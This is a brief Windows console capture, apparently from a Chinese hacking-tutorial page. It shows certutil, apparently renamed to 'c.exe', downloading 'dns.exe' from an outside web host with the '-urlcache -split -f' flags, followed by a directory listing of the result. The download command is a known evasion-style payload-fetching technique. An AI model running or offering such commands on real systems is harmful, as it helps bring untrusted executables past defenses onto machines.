 C:\Users\test\Desktop\test>c -urlcache -split -f http://tianwei.team/dns.exe
**** (null) ****
000000 ...
131200
(null)
C:\Users\test\Desktop\test>dir
驱动器 C 中的卷是 System
卷的序列号是 DAB3-8D33
C:\Users\test\Desktop\test 的目录
2022/05/25 13:34 <DIR> .
2022/05/25 13:34 <DIR> ..
2022/01/13 13:15 1,651,712 c.exe
2022/05/25 13:34 1,249,792 dns.exe
2 个文件 2,901,504 字节
2 个目录 152,398,733,312 可用字节
HACK学习呀
C:\Users\test\Desktop\test>